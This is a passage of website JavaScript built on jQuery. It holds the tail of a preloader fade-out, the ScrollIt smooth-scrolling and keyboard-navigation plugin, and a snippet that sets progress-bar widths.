            $('#status').fadeOut('slow', function() {
                $('#preloader').fadeOut('slow');
            });
        }, 1000);

    });

})(jQuery);

// menu js
(function($) {
    'use strict';

    var pluginName = 'ScrollIt',
        pluginVersion = '1.0.3';

    /*
     * OPTIONS
     */
    var defaults = {
        upKey: 38,
        downKey: 40,
        easing: 'linear',
        scrollTime: 600,
        activeClass: 'active',
        onPageChange: null,
        topOffset: 0
    };

    $.scrollIt = function(options) {

        /*
         * DECLARATIONS
         */
        var settings = $.extend(defaults, options),
            active = 0,
            lastIndex = $('[data-scroll-index]:last').attr('data-scroll-index');

        /*
         * METHODS
         */

        /**
         * navigate
         *
         * sets up navigation animation
         */
        var navigate = function(ndx) {
            if (ndx < 0 || ndx > lastIndex) return;

            var targetTop = $('[data-scroll-index=' + ndx + ']').offset().top + settings.topOffset + 1;
            $('html,body').animate({
                scrollTop: targetTop,
                easing: settings.easing
            }, settings.scrollTime);
        };

        /**
         * doScroll
         *
         * runs navigation() when criteria are met
         */
        var doScroll = function(e) {
            var target = $(e.target).closest("[href]").attr('href') ||
                $(e.target).closest("[data-scroll-goto]").attr('data-scroll-goto');
            navigate(parseInt(target));
        };

        /**
         * keyNavigation
         *
         * sets up keyboard navigation behavior
         */
        var keyNavigation = function(e) {
            var key = e.which;
            if ($('html,body').is(':animated') && (key == settings.upKey || key == settings.downKey)) {
                return false;
            }
            if (key == settings.upKey && active > 0) {
                navigate(parseInt(active) - 1);
                return false;
            } else if (key == settings.downKey && active < lastIndex) {
                navigate(parseInt(active) + 1);
                return false;
            }
            return true;
        };

        /**
         * updateActive
         *
         * sets the currently active item
         */
        var updateActive = function(ndx) {
            if (settings.onPageChange && ndx && (active != ndx)) settings.onPageChange(ndx);

            active = ndx;
            $('[href]').removeClass(settings.activeClass);
            $('[href=' + ndx + ']').addClass(settings.activeClass);
        };

        /**
         * watchActive
         *
         * watches currently active item and updates accordingly
         */
        var watchActive = function() {
            var winTop = $(window).scrollTop();

            var visible = $('[data-scroll-index]').filter(function(ndx, div) {
                return winTop >= $(div).offset().top + settings.topOffset &&
                    winTop < $(div).offset().top + (settings.topOffset) + $(div).outerHeight()
            });
            var newActive = visible.first().attr('data-scroll-index');
            updateActive(newActive);
        };

        /*
         * runs methods
         */
        $(window).on('scroll', watchActive).scroll();

        $(window).on('keydown', keyNavigation);

        $('.nav_wrapper').on('click', '[href], [data-scroll-goto]', function(e) {
            e.preventDefault();
            doScroll(e);
        });

    };
    $(window).ready(function(e) {
        $.each($('div.progress-bar'), function() {
            $(this).css('width', $(this).attr('aria-valuetransitiongoal') + '%');
        });
    });
}(jQuery));